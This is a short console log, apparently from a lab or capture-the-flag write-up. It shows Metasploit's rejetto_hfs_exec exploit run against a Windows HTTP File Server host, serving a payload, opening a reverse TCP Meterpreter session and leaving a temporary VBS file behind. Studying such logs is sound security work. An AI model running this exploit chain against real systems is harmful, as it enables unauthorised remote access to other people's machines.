 msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.9.3.207:4444
[*] Using URL: http://10.9.3.207:8080/Y4QAA85gulc
[*] Server started.
[*] Sending a malicious request to /
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI
.escape is obsolete
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI
.escape is obsolete
[*] Payload request received: /Y4QAA85gulc
[*] Sending stage (175174 bytes) to 10.10.172.150
[*] Meterpreter session 1 opened (10.9.3.207:4444 → 10.10.172.150:49202) at 2021-03-09 09:36:45 -0
500
[!] Tried to delete %TEMP%\QjwUjBXotlcHAe.vbs, unknown result
[*] Server stopped.
meterpreter >